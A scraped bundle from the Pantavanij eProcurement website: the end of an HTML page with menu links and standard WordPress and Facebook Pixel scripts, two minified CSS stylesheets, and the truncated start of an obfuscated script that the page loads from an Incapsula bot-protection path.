<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5427"><a href="#" class="nav-top-link">Company</a>
<ul class=children>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.pantavanij.com/en/about/">Thailand’s leading in eProcurement solutions</a></li>
<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.pantavanij.com/en/news-activities/">Pantavanij News &#038; Activities</a></li>
<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://www.pantavanij.com/en/articles">Articles</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.pantavanij.com/en/csr/">Corporate Social Responsibility</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5507"><a href="https://www.pantavanij.com/en/pdpa-en/">Privacy Policy</a></li>
<li id="menu-item-5508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5508"><a href="https://www.pantavanij.com/en/cookies-en/">Cookie Policy</a></li>
</ul>
</li>
<li id="menu-item-9943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.pantavanij.com/en/center-contact-us/" class="nav-top-link">Contact us</a></li>
</ul>
</div><!-- inner -->
</div><!-- #mobile-menu -->
<script id="lazy-load-icons">
/* Lazy load icons css file */
var fl_icons = document.createElement('link');
fl_icons.rel = 'stylesheet';
fl_icons.href = 'https://www.pantavanij.com/wp-content/themes/flatsome/assets/css/fl-icons.css';
fl_icons.type = 'text/css';
var fl_icons_insert = document.getElementsByTagName('link')[0];
fl_icons_insert.parentNode.insertBefore(fl_icons, fl_icons_insert);
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '217232209356705');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=217232209356705&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.pantavanij.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.pantavanij.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pantavanij.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.1.1" id="megamenu-js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=994010372" async></script></body>
</html><!-- WP Fastest Cache file was created in 0.37279200553894 seconds, on 14-11-25 9:29:10 -->

--- FILE ---
content_type: text/css
request_url: https://www.pantavanij.com/wp-content/cache/wpfc-minified/12aki8g5/1fok.css
body_size: 3569
content:
.nav-dark .is-outline, .dark .nav>li>a, .dark .nav>li.html, .dark .nav-vertical li li.menu-item-has-children>a, .dark .nav-vertical>li>ul li a, .nav-dropdown.dark>li>a, .nav-dropdown.dark .nav-column>li>a, .nav-dark .nav>li>a, .nav-dark .nav>li>button {
color: rgba(255,255,255,1);
}
body .nav > li > a {
font-weight: 300;
}
body .header-main .nav > li > a {
font-size: 14px;
padding: 0 10px;
}
#logo {
margin-right: 75px;
}
.text-nomargin p {
margin-bottom: 0;
}
a.button.primary.lowercase.btn-contact {
margin: 0;
height: 90px;
line-height: 90px;
display: block;
}
.col-service a.button span {
color: #1A3D6F;
}
.col-service a.button {
border: 1px solid #ccc;
}
.row.row-service {
padding-top: 30px;
padding-bottom: 80px;
}
a.button.white span,a.button.white i {
color: #003B4D;
}
.col.custom-col6-left.medium-6.small-12.large-6 {
width: 53%;
max-width: 53%;
flex-basis: 53%;
}
.col.custom-col6-right.medium-6.small-12.large-6 {
max-width: 47%;
width: 47%;
flex-basis: 47%;
padding: 0;
}
.enterprise-message p {
margin: 0;
}
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2 {
font-weight: 500;
}
.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
font-weight: 300;
}
.message-box.enterprise-message {
padding: 0 10px;
margin-bottom: 15px;
margin-top: 20px;
}
.col.buyers-cols {
border-right: 2px solid #1A3D6F;
}
.col, .gallery-item, .columns {
padding: 0 15px 15px;
}
.row.row-collapse.row-bottom-footer {
margin-bottom: -63px;
padding-top: 35px;
}
a.button.primary.btn-footer {
padding: 5px;
width: 170px;
}
.col.awards-right p {
margin: 0;
}
.awards-right h3 {
margin: 0;
}
#wrapper, #main {
background-color: #e7e7e7;
}
.content-customer {
display: flex;
flex-flow: row wrap;
margin-left: -10px;
margin-right: -10px;
justify-content: center;
}
.list-customer {
width: 33.33%;
}
.customer-inner {
padding: 10px;
}
.customer-detail {
background: #fff;
padding: 20px;
}
.customer-title h1 {
font-size: 16px;
font-weight: 600;
}
.row-customer {
margin-top: 10px;
}
.event-inner {
padding: 35px;
}
.list-event.slick-slide.slick-current .event-inner {
padding: 0;
}
.event-inner {
transition: 300ms;
opacity: .6;
position: relative;
}
.row-event {
margin-top: 20px;
}
.slick-current .event-inner {
opacity: 1;
}
.detail-inner {
background: #1A3D6F;
color: #fff;
padding: 20px;
}
.event-detail {
padding: 0 25px;
bottom: -20px;
position: absolute;
}
.event-title a {
color: #fff;
font-size: 18px;
}
.event-inner-content {
position: relative;
}
.action-event {
margin-top: 10px;
margin-bottom: 10px;
}
.action-event a {
margin-bottom: 0;
}
.event-discription {
height: 35px;
overflow: hidden;
font-size: 13px;
}
.paginator-center.text-color.text-center li {
display: inline-block;
margin: 0;
}
.paginator-center.text-color.text-center a {
color: #779FD8;
}
.paginator-center.text-color.text-center a {
background: #fff;
width: 30px;
display: block;
height: 30px;
line-height: 34px;
font-size: 25px;
margin: 3px;
border-radius: 50px;
}
.paginator-center.text-color.text-center {
margin-top: 20px;
}
.nomargin p {
margin: 0;
}
.absolute-footer {
background-image: url(//www.pantavanij.com/wp-content/themes/flatsome-child/lib/image/footer-bg.jpg);
padding: 20px 0 15px;
}
.absolute-footer.dark {
color: #fff;
text-align: left;
}
footer .textwidget {
color: #1A3D6F;
}
table.footer-contact td {
color: #1A3D6F;
border: 0;
padding: 5px 5px;
font-size: 14px;
}
footer .textwidget p {
margin-bottom: 0;
}
table.footer-contact {
margin-bottom: 10px;
max-width: 400px;
height: auto !important;
}
body {
line-height: 1.5;
}
.form-contact input.wpcf7-form-control.wpcf7-text {
height: 40px;
border: 0;
box-shadow: none;
}
.form-contact textarea.wpcf7-form-control.wpcf7-textarea {
border: 0;
box-shadow: none;
}
.form-contact {
max-width: 480px;
}
.form-contact input.wpcf7-form-control.wpcf7-submit.button {
margin: 0;
border-radius: 15px;
margin-right: 0;
display: block;
margin-left: auto;
}
a#top-link {
background: #1A3D6F;
color: #fff;
border-color: #1A3D6F;
bottom: 90px;
}
body #section_27858 {
padding-top: 10px;
}
section.customer_section {
padding-bottom: 0 !important;
}
.nav-dropdown-default {
padding: 5px;
}
.header-language-dropdown .nav-dropdown {
min-width: 80px;
}
.fix-sidebar li {
list-style: none;
margin: 0;
}
.fix-sidebar {
position: fixed;
right: 10px;
top: 30%;
z-index: 1000;
}
.right-fix-sidebar a {
display: block;
color: #fff;
font-size: 20px;
width: 50px;
height: 50px;
text-align: center;
border: 2px solid #fff;
margin: 5px;
line-height: 50px;
border-radius: 30px;
background: #1a3d6f;
transition: 300ms;
}
li.facebook a:hover {
background: #3b5998;
}
li.youtube a:hover {
background: #cc181e;
}
li.linkedin a:hover {
background: #4875B4;
}
li.search a:hover {
background: #86B32D;
}
li.header-search.header-search-lightbox.has-icon>a {
display: none;
}
.has-off-canvas .current-lightbox-clicked {
opacity: 1 !important;
-ms-transform: inherit;
transform: inherit;
}
input#s {
font-family: "Prompt", sans-serif;
font-size: 15px;
height: 56px;
}
.live-search-results.text-left.z-top {
background: #fff;
color: #000;
font-size: 14px;
}
.is-small, .is-small.button {
font-size: 13px;
}
button i, .button i {
top: 0;
}
.social-icons  .button.icon {
min-width: 35px;
height: 35px;
line-height: 30px;
}
.nav-dropdown-has-arrow li.has-dropdown:after, .nav-dropdown-has-arrow li.has-dropdown:before {
bottom: -7px;
}
li.has-dropdown.header-language-dropdown {
position: relative;
}
h1.entry-title {
color: #000;
}
.map-contact iframe {
height: 325px;
}
pre, blockquote, form, figure, p, dl, ul, ol {
margin-bottom: 10px;
}
.section-contact-bottom {
border-top: 1px solid #f5f5f5;
}
.title-contact h2 {
margin: 0;
}
.logo-service {
max-width: 250px;
margin: 0 auto;
}
.box-ben .icon-box.featured-box.icon-box-left {
margin-bottom: 20px;
}
.section.section-ben-pro .bg.section-bg {
overflow: auto;
}
.procurement-left .img {
position: relative;
margin-top: -50px;
}
.section.section-ben-pro .bg.section-bg {
overflow: auto;
}
.procurement-left .img {
position: relative;
margin-top: -50px;
}
.procurement-right .icon-box {
margin-bottom: 10px;
margin-bottom: 10px;
}
.section-ben-analysis .col.medium-5.small-12.large-5 {
padding-bottom: 0;
}
h1, h2, h3, h4, h5, h6 {
margin-bottom: 10px;
}
.message-box.relative.box-message-oneplanet.dark {
padding: 10px !important;
min-height: 65px;
display: flex;
align-items: center;
margin-bottom: 10px;
margin-top: 20px;
}
.list-box-icon .icon-box {
font-size: 16px;
font-weight: 300;
margin-bottom: 15px;
}
a.button.white.is-large.btn-nomargin {
margin: 0;
margin-top: 10px;
}
.head_nomargin h2 {
margin: 0;
}
.content-blog {
display: flex;
flex-flow: row wrap;
margin-left: -5px;
margin-right: -5px;
justify-content: center;
}
.list-blog {
width: 33.33%;
padding: 10px;
}
.customer-blog {background: #fff;transition: 300ms;}
.blog-detail {
padding: 15px;
color: #1A3D6F;
position: relative;
}
.blog-title h1 {
font-size: 20px;
height: 55px;
overflow: hidden;
}
.blog-discription {
height: 55px;
overflow: hidden;
line-height: 20px;
margin-top: 10px;
}
.blog-date {
color: #555;
}
.nav_custom_pagination {
padding: 15px;
}
.nav_custom_pagination a,.nav_custom_pagination span {
width: 25px;
display: inline-block;
height: 25px;
border: 1px solid;
line-height: 26px;
text-align: center;
}
.nav_custom_pagination {
text-align: center;
}
span.page-numbers.current {
background: #1A3D6F;
color: #fff;
border-color: #1A3D6F;
}
.blog-title a {
color: #1A3D6F;
}
.entry-content {
font-size: 15px;
line-height: 25px;
}
.entry-meta.uppercase.is-xsmall {
font-size: 13px;
}
h6.entry-category.is-xsmall {
font-size: 14px;
}
.single h1.entry-title {
color: #000;
font-size: 25px;
font-weight: 700;
}
footer.entry-meta {
display: none;
}
a.more-link.button.primary.is-outline.is-smaller {
font-size: 14px;
}
.article-inner  h2.entry-title  a {
color: #000;
}
.nomargin h2 {
margin: 0;
}
.leadder-col-4 .col.medium-2.small-6.large-2 {
width: 25%;
max-width: 25%;
flex-basis: 25%;
}
.leadder-col-5 .col.medium-2.small-6.large-2 {
width: 20%;
max-width: 20%;
flex-basis: 20%;
}
#mega-menu-wrap-primary {
clear: both;
width: 100%;
}
#mega-menu-wrap-primary {
background: transparent;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
background: transparent !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
background: transparent !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
background: rgba(255,255,255,.6) !important;
padding: 10px 10px;
border-radius: 15px;
width: 100%;
}
.mega-sub-menu li.mega-menu-item {
padding: 5px 10px !important;
}
.mega-sub-menu li.mega-menu-item a {
font-size: 14px !important;
font-weight: 300 !important;
letter-spacing: 1px;
text-align: center !important;
height: 35px;
color: #1a3d6f !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
width: auto;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
font-size: 15px !important;
padding: 0px 15px 0px 15px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
background: rgba(0, 0, 0, 0) !important;
}
.stuck #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
background: rgba(255,255,255,1) !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
text-transform: none;
}
.counter h1 {
display: flex;
align-items: center;
justify-content: center;
}
.counter h1 p {
margin: 0;
color: #1a3d6f;
font-size: 28px;
}
.slider-nav-light .flickity-page-dots .dot {
border-color: #1a3d6f;
}
.slider-nav-light .flickity-page-dots .dot.is-selected {
background-color: #1a3d6f;
}
a.button.primary:hover {
background: rgb(64, 141, 210);
}
.form-contact input.wpcf7-form-control.wpcf7-submit.button:hover{
background: rgb(64, 141, 210);
}
a#top-link:hover {
background: rgb(64, 141, 210);
}
.counter .col-inner {
text-align: center;
color: #1a3d6f;
}
.counter-value {
font-size: 22px;
font-weight: 700;
}
.counter-value+p {
font-weight: 700;
font-size: 22px;
}
.counter-content {
display: flex;
justify-content: center;
}
.customer-blog:hover .blog-detail:before {
content: "";
display: inline-block;
width: 0;
height: 0;
border-style: solid;
border-width: 0 15px 15px 15px;
border-color: transparent transparent #fff transparent;
position: absolute;
opacity: 1;
top: -15px;
}
.blog-detail:before {
transition: 300ms;
opacity: 0;
}
a:hover {
color: rgb(64, 141, 210);
}
#mega-menu-primary a.mega-menu-link:hover{
color: rgb(64, 141, 210) !important;
}
ul.right-fix-sidebar a:hover {
color: #fff;
}
h4.title-h3 {
margin: 0;
}
.banner h6, .banner h5, .banner p {
padding: 0;
margin-top: 0;
margin-bottom: 5px;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
padding: 10px;
margin-bottom: 0;
}
.group-of-professional .col.medium-5.small-12.large-5 {
padding: 0 10px;
}
.col.eauction-left.medium-6.small-12.large-6 {
padding: 0 10px;
}
.col.spend-left.medium-6.small-12.large-6 {
padding: 0 10px;
}
.col.procurement-right.medium-5.small-12.large-5 {
padding: 0 10px;
}
.nav .active>.children {
padding-bottom: 0px;
}
.off-canvas .sidebar-menu {
padding: 0px 0;
}
.col.submit-pr.medium-6.small-12.large-6 {
padding: 0 15px;
}
.col.head_nomargin {
padding-bottom: 0;
}
a.button.white.is-large.btn-goodchoiz {
margin-top: 15px;
}
.nomargin h3 {
margin: 0;
}
.box-text p {
font-size: 14px;
}
h5.post-title.is-large {
font-size: 17px;
color: #1A3D6F;
}
h5.post-title.is-large {
font-size: 17px;
color: #1A3D6F;
}
.blog-post-inner .is-divider {
display: none;
}
p.from_the_blog_excerpt {
max-height: 60px;
overflow: hidden;
}
.customer-discription {
min-height: 65px;
}
.search-no-results button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
height: 55px;
width: 50px;
}
section.no-results.not-found {
text-align: center;
}
#footer textarea.wpcf7-form-control.wpcf7-textarea {
height: 65px;
min-height: auto;
}
#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {
line-height: 1;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
text-align: left !important;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before {
position: absolute;
font-size: 18px;
left: -18px;
}
.mega-sub-menu .mega-sub-menu .mega-sub-menu .mega-sub-menu {
padding-top: 6px !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
text-align: left !important;
}
.mega-current-menu-ancestor a.mega-menu-link {
font-weight: 700 !important;
}
li.menu-item.hide {
display: none;
}
.text-box-center-banner h1 {
color: #fff;
text-align: center !important;
}
.text-box-center-banner {
text-align: center !important;
}
.rs-background-video-layer iframe {
visibility: inherit !important;
border: 0;
}
#main .box-text-in-banner {
position: absolute;
bottom: 0;
color: #fff;
padding-bottom: 28px !important;
background: rgba(0,0,0,.2);
padding-top: 20px !important;
}
.box-text-in-banner h3 {
color: #fff;
font-size: 25px;
line-height: 20px;
}
.box-text-in-banner p {
margin: 0;
font-size: 16px;
font-weight: 300;
}
.button.white i {
top: -1px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pantavanij.com/wp-content/cache/wpfc-minified/mnssmuud/1fok.css
body_size: 1637
content:
@media only screen and (max-width: 1200px) {
.event-discription {
height: 30px;
}
.action-event a {
margin-bottom: 0;
font-size: 12px;
padding: 0px 4px;
}
.action-event {
display: flex;
}
}
@media only screen and (max-width: 1024px) {
.col.procurement-right.medium-5.small-12.large-5 {
padding: 0;
}
.footer-contact br {
display: block;
}
.row.row-collapse.row-bottom-footer {
margin-bottom: 0;
padding-top: 30px;
}
.col.col-title.small-12.large-12 {
padding-bottom: 0;
}
input#s {
height: 48px;
}
ul.right-fix-sidebar {
display: flex;
justify-content: center;
}
.footer-wrapper {
padding-bottom: 45px;
}
.grecaptcha-badge {
display: none !important;
}
.col.eauction-left.medium-6.small-12.large-6 {
padding: 0 0px;
}
.col.spend-left.medium-6.small-12.large-6 {
padding: 0 0px;
}
.group-of-professional .col.medium-5.small-12.large-5 {
padding: 0 0px;
}
.row.row-service {
padding-top: 0px;
padding-bottom: 0px;
}
#main-menu .nav>li>a {
font-size: 14px;
}
.fix-sidebar {
right: auto;
background: #fff;
width: 100%;
bottom: 0;
box-shadow: 2px 2px 2px 2px #ccc;
top: auto;
}
.right-fix-sidebar a {
font-size: 14px;
width: 35px;
height: 35px;
line-height: 36px;
}
h4.title-h3 {
padding: 15px;
}
.row-nomagin p {
margin: 0;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
padding: 15px 20px;
margin-bottom: 0;
}
}
@media only screen and (min-width: 850px) {
.disktop-hide {
display: none;
}
}
@media only screen and (max-width: 849px) {
.mobile-hide {
display: none;
}
.off-canvas:not(.off-canvas-center) .nav-vertical li>a {
padding-left: 5px;
}
.toggle {
margin: 0;
}
.toggle {
width: 35px;
}
.nav-vertical li li.menu-item-has-children>a {
color: #666;
text-transform: uppercase;
font-size: 13px;
font-weight: 500;
}
.nav-vertical li li.menu-item-has-children {
margin-bottom: 0;
}
ul.nav-sidebar-ul {
position: relative;
padding-left: 10px !important;
}
.nav.nav-vertical li {
list-style: none;
margin: 0;
width: 100%;
position: relative;
}
ul.nav-sidebar-ul a:before {
content: "\f139";
font-family: dashicons;
position: absolute;
left: -8px;
font-size: 19px;
top: 1px;
}
.nav .active>.children {
padding-bottom: 0px;
position: relative;
background: #efefef;
}
#logo {
margin-right: auto;
}
.header.show-on-scroll, .header.has-transparent, .header.transparent {
position: static !important;
background: #1a3d6f;
}
#header.transparent .header-main {
height: 70px;
}
}
@media only screen and (max-width: 768px) {
.footer-widgets br {
display: block;
}
.row-event {
margin-left: -10px;
margin-right: -10px;
}
.col.procurement-right.medium-5.small-12.large-5 {
padding: 0 0px;
}
.section.section-event {
padding-top: 0 !important;
padding-bottom: 0 !important;
}
.col-title h1 {
margin: 0;
}
.section.section-benefits {
padding-bottom: 0 !important;
}
.section.section-highlights {
padding-bottom: 0 !important;
}
.section.awards {
padding-bottom: 0 !important;
padding-top: 0 !important;
}
.section.customer_section {
padding-top: 0 !important;
}
.button, button {
margin-bottom: 0px;
}
h1 {
font-size: 22px;
}
br {
display: none;
}
.list-blog {
width: 50%;
}
.one-col-fea .col.medium-3.small-6.large-3 {
width: 50%;
max-width: 50%;
flex-basis: 50%;
}
.event-discription {
height: auto;
}
.event-detail {
padding: 0;
bottom: 0;
position: relative;
}
.list-event.slick-slide.slick-current .event-inner{
padding: 0 10px;
}
.event-inner {
padding: 0 10px;
opacity: 1;
}
.list-customer:last-child {
display: none;
}
.list-customer {
width: 50%;
}
}
@media only screen and (max-width: 549px) {
.col.top-address.medium-6.small-12.large-6 {
padding-bottom: 0;
padding-left: 10px;
padding-right: 10px;
}
.col.bottom-address.medium-6.small-12.large-6 {
padding-top: 0;
padding-left: 10px;
padding-right: 10px;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
padding: 15px 15px;
margin-bottom: 0;
}
.mobile-left a.button.primary.lowercase {
margin-right: auto !important;
margin-left: 0 !important;
}
.mobile-left .col-inner.text-right {
text-align: left;
}
.mobile-left h1 {
text-align: left !important;
}
.mobile-left p {
text-align: left !important;
}
.footer-contact tr {
display: flex;
flex-flow: row wrap;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
padding: 20px 20px;
margin-bottom: 0;
}
.leadder-col-5 .col.medium-2.small-6.large-2 {
width: 50%;
max-width: 50%;
flex-basis: 50%;
}
.leadder-col-4 .col.medium-2.small-6.large-2 {
width: 50%;
max-width: 50%;
flex-basis: 50%;
}
.col.mission_inner>.col-inner {
padding: 15px 0;
}
.row.row-small.auction-row {
display: flex;
justify-content: center;
}
.contact-sale h2 {
font-size: 17px;
}
.contact-sale .bg.section-bg.fill.bg-fill {
background-position: right;
}
.procurement-left .img {
margin-top: 0px;
}
mobile-center {
padding-right: 15px;
}
#wrapper .col.nomargin.mobile-center {
padding-right: 45px;
font-size: 13px;
padding-bottom: 0;
}
h2 {
font-size: 22px;
}
a.button.primary.lowercase.btn-contact {
height: 50px;
line-height: 50px;
}
h3 {
font-size: 18px;
}
.list-customer {
width: 100%;
}
.customer-photo img {
width: 100%;
}
.col.custom-col6-right.medium-6.small-12.large-6 {
max-width: 100%;
width: 100%;
flex-basis: 100%;
}
.col.custom-col6-left.medium-6.small-12.large-6 {
width: 100%;
max-width: 100%;
flex-basis: 100%;
}
}
@media only screen and (max-width: 549px) {
.box-text-in-banner p {
margin: 0;
font-size: 13px;
font-weight: 300;
line-height: 15px;
display: inline;
}
.box-text-in-banner h3 {
color: #fff;
font-size: 20px;
margin-bottom: 5px;
}
#main .box-text-in-banner {
position: absolute;
bottom: 0;
color: #fff;
padding-bottom: 10px !important;
background: rgba(0,0,0,.2);
padding-top: 10px !important;
text-align: center;
padding-right: 5px !important;
padding-left: 5px !important;
line-height: 15px;
}
table.footer-contact td {
width: 100%;
}
.list-blog {
width: 100%;
}  
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pantavanij.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=994010372
body_size: 19219
content:
var _0x8e0d=['\x77\x71\x44\x43\x6c\x6c\x4c\x43\x6e\x4d\x4f\x58\x77\x34\x55\x3d','\x77\x70\x2f\x43\x6b\x45\x59\x4d\x77\x37\x7a\x44\x6d\x63\x4f\x37\x77\x71\x51\x41\x77\x71\x45\x55\x57\x73\x4f\x36\x77\x34\x7a\x44\x6d\x41\x4a\x4d\x42\x63\x4f\x57\x77\x71\x37\x43\x75\x41\x3d\x3d','\x77\x37\x35\x6c\x41\x41\x3d\x3d','\x77\x36\x5a\x59\x47\x73\x4f\x78\x77\x72\x6b\x56\x46\x77\x39\x6f\x62\x51\x4a\x41\x45\x38\x4f\x61\x4a\x73\x4f\x44\x77\x34\x68\x51\x77\x72\x45\x52\x59\x4d\x4f\x64\x59\x42\x34\x65\x77\x36\x59\x3d','\x77\x70\x55\x44\x58\x41\x3d\x3d','\x41\x38\x4f\x64\x52\x43\x76\x43\x72\x73\x4f\x31\x77\x6f\x30\x3d','\x77\x70\x39\x55\x61\x47\x38\x64\x65\x77\x3d\x3d','\x62\x55\x62\x43\x75\x6c\x62\x44\x67\x44\x2f\x43\x6a\x43\x6a\x44\x73\x41\x3d\x3d','\x77\x71\x74\x58\x65\x42\x58\x43\x6d\x51\x3d\x3d','\x4c\x32\x54\x44\x67\x41\x3d\x3d','\x4c\x47\x37\x44\x72\x63\x4b\x4b\x77\x34\x63\x73\x50\x51\x3d\x3d','\x77\x71\x6e\x43\x74\x4d\x4f\x42\x47\x41\x3d\x3d','\x62\x73\x4b\x2b\x50\x41\x3d\x3d','\x4b\x73\x4b\x45\x77\x35\x67\x4b\x56\x56\x4a\x77','\x42\x48\x56\x41\x77\x36\x63\x49\x51\x33\x34\x4d\x5a\x51\x3d\x3d','\x77\x36\x5a\x59\x47\x73\x4f\x78\x77\x72\x6b\x56\x46\x77\x39\x6f\x62\x51\x4a\x54\x48\x73\x4f\x42\x4c\x38\x4f\x46\x77\x35\x49\x44\x77\x6f\x38\x4f\x58\x4d\x4b\x52\x66\x41\x78\x4b\x77\x37\x5a\x45\x48\x51\x59\x68\x77\x34\x33\x43\x6b\x38\x4f\x56\x77\x70\x6b\x3d','\x77\x34\x44\x44\x6e\x38\x4b\x51\x77\x70\x6f\x32\x77\x37\x39\x51','\x55\x6c\x6a\x44\x6b\x73\x4f\x46\x63\x4d\x4b\x68\x4c\x63\x4f\x71','\x53\x4d\x4f\x35\x43\x38\x4b\x41\x77\x36\x51\x79\x77\x71\x74\x39\x56\x51\x3d\x3d','\x77\x37\x42\x64\x41\x38\x4f\x7a\x77\x72\x34\x61\x4a\x51\x38\x77\x63\x45\x77\x44\x42\x38\x4f\x61\x4c\x4d\x4f\x4a\x77\x35\x6f\x5a\x77\x72\x6f\x43\x5a\x51\x3d\x3d','\x4e\x4d\x4f\x33\x53\x77\x3d\x3d','\x77\x34\x50\x44\x67\x38\x4b\x4a\x77\x70\x51\x72','\x66\x79\x48\x43\x6e\x67\x3d\x3d','\x4b\x47\x46\x49\x77\x36\x42\x78\x77\x70\x58\x43\x75\x63\x4f\x34\x51\x73\x4b\x34\x77\x72\x5a\x76','\x57\x78\x4e\x65','\x77\x6f\x50\x43\x6d\x56\x30\x4d\x77\x36\x48\x44\x6e\x77\x3d\x3d','\x4d\x46\x2f\x44\x70\x6b\x33\x43\x67\x43\x73\x3d','\x4f\x30\x78\x31','\x77\x34\x76\x44\x73\x4d\x4b\x65\x52\x73\x4f\x34\x77\x71\x46\x31\x64\x73\x4b\x57\x4a\x73\x4f\x72','\x47\x73\x4b\x66\x4b\x77\x2f\x44\x6d\x4d\x4f\x51\x43\x51\x3d\x3d','\x77\x70\x73\x64\x58\x77\x3d\x3d','\x77\x34\x66\x44\x6b\x73\x4f\x47\x56\x6e\x35\x6c\x56\x38\x4f\x56\x5a\x41\x6e\x44\x6b\x6e\x66\x43\x72\x4d\x4b\x76\x4d\x54\x74\x79\x4a\x4d\x4b\x35\x66\x77\x63\x78\x41\x38\x4f\x66\x77\x37\x68\x6c\x44\x73\x4f\x78\x4a\x73\x4f\x58\x65\x63\x4b\x75\x50\x4d\x4f\x34\x5a\x4d\x4b\x57','\x59\x73\x4f\x49\x61\x38\x4f\x33\x5a\x4d\x4b\x55','\x53\x38\x4f\x6a\x53\x67\x3d\x3d','\x77\x34\x58\x44\x70\x38\x4b\x64','\x77\x34\x44\x44\x6e\x38\x4b\x51\x77\x70\x6f\x32\x77\x37\x39\x38\x77\x72\x42\x6b\x77\x71\x55\x75','\x46\x63\x4f\x45\x58\x79\x2f\x43\x73\x38\x4f\x79\x77\x70\x46\x6